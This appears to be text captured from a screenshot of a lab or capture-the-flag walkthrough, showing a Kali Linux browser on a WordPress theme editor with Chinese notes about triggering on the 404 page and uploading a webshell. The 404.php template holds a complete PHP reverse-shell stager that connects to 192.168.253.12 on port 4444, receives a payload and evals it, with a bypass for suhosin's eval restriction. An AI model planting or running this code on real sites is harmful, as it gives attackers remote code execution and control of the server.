 192.168.253.17/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
x
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
Web_TR2
5
0
New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
WordPress 4.9.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
在404的页面上会触发
Select theme to edit:
<?php /**/ error_reporting(0); $ip = '192.168.253.12'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
上传刚生成的webshell木马